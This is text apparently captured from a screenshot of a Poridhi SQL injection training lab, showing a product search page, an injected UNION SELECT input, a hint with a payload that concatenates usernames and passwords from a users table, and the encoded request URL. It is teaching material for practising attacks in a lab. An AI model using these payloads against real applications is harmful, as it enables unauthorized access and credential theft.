 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-190.bm-south.lab.poridhi.io/?search=la...
3
SQL Injection Lab: Multiple Values in Single Column
Product Search
Search for products by name. Notice: Only product names are prominently displayed!
laptop' UNION SELECT NULL,NULL--
Search
Clear
Hint: Try concatenation attacks like: laptop' UNION SELECT
NULL,username||':'||password FROM users--
Search Results
Product ID:
View Details
Gaming Laptop
Product ID: 1
View Details
Business Laptop
Product ID: 2
View Details
Query Information
Total results: 3
Search term: laptop' UNION SELECT
NULL,NULL--
Visible columns: Only product names are
prominently displayed
Current URL
https://678aa840859cc728c0ad9211-lb-
190.bm-south.lab.poridhi.io/?
search=laptop%27%20UNION%20SELECT%20NUL
L,NULL--
💡 Modify the 'search' parameter to perform